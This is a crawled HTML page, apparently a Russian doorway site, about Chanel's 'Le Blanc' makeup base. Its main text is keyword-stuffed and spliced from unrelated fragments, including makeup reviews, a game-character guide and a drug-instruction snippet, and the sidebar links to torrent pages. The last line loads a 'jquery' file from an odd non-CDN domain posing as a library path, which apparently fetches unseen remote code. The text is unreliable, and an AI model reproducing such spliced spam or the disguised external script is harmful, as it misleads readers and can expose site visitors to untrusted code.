

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ujiewaijoh.pyphen.org/dnk5s-shanel-baza-le-blank.html
body_size: 2878
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Шанель база ле бланк - ujiewaijoh.pyphen.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ujiewaijoh.pyphen.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Шанель база ле бланк</h2>
                            </header>
                            <p>База Le Blanc de Chanel. База под макияж LE BLANC DE CHANEL Раньше я никогда не придавала значения такому важному этапу как нанесение базы под макияж. Хотя крашусь я достаточно часто, но праймером никогда не пользовалась, поэтому когда увидела Легендарная основа под макияж CHANEL, любимый продукт Chanel Le Blanc de Chanel - база не новая, а доработанная. База под макияж шанель ле бланк препарат релиум инструкция База под макияж Chanel le blanc от Chanel отзывы, фото, цена. Описание Легендарная база под макияж Шанель ле блан (LE BLANC DE CHANEL) PDA - Littleone 2009-2012. Главная » Красота и здоровье » Декоративная косметика » Отзывы Основа под макияж Chanel Ле Блан Де Шанель Шийр Иллюминейтинг. 
Здравствуйте, Девушки! Прошу Вашей помощи. Посоветуйте, пожалуйста, базу. Чтобы выравнивала личико, скрывала поры (моя беда) и можно. Лол Ле Бланк. Ле Блан гайд, гайд по LeBlanc Гайд по LeBlanc. The Deceiver Ещё совсем недавно Ле Блан была невероятно популярна как в простых. le blanc de chanel наносится пальцами или кистью • Как основа для макияжа: нанесите le blanc de chanel на все лицо, чтобы сделать кожу ровной и сгладить недостатки. Сравнивайте цены на ароматы Chanel (Шанель) в лучших интернет-магазинах - Летуаль, Рив Гош, Рандеву, Ив Роше и других на одном сайте - Parfumberry.ru. 
Chanel Le Blanc de Chanel - база под макияж, не жидкая, но и не густая по консистенции. База, белого, даже мелового цвета, маслянистой текстуры. Как она для жирной кожи даже не подскажу, учитывая ее консистенцию и маслянистость. Для нормальной - в самый раз. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="dnk5s-kniga-solfedzhio-4-klass.html">Книга сольфеджио 4 класс</a></li>
                                <li><a href="dnk5s-igry-barbi-cherez-torrent.html">Игры барби через торрент</a></li>
                                <li><a href="dnk5s-zvezdnyy-put-voyadzher-1-sezon-skachat-torrent.html">Звездный путь вояджер 1 сезон скачать торрент</a></li>
                                <li><a href="dnk5s-audioknigi-slushat-povesti-belkina.html">Аудиокниги слушать повести белкина</a></li>
                                <li><a href="dnk5s-oblegchit-windows-10.html">Облегчить windows 10</a></li>
                                <li><a href="dnk5s-1q84-3-audiokniga.html">1q84 3 аудиокнига</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="dnk5s-shemy-upravleniya-holodilnikom.html">Схемы управления холодильником</a></li>
                                            <li><a href="dnk5s-raspisanie-avtobusov-usole-samara.html">Расписание автобусов усолье самара</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="dnk5s-raspisanie-poezda-moskva-dnepropetrovsk-cena-bileta.html">Расписание поезда москва днепропетровск цена билета</a></li>
                                            <li><a href="dnk5s-skachat-igru-robin-gud-na-strazhe-korony.html">Скачать игру робин гуд на страже короны</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="dnk5s-astro-first-love-skachat.html">Astro first love скачать</a></li>
                                            <li><a href="dnk5s-vyazma-kaluga-raspisanie.html">Вязьма калуга расписание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="dnk5s-pogonya-iz-neulovimyh-mstiteley-minusovka.html">Погоня из неуловимых мстителей минусовка</a></li>
                                            <li><a href="dnk5s-temy-menyu-dlya-css-skachat.html">Темы меню для css скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
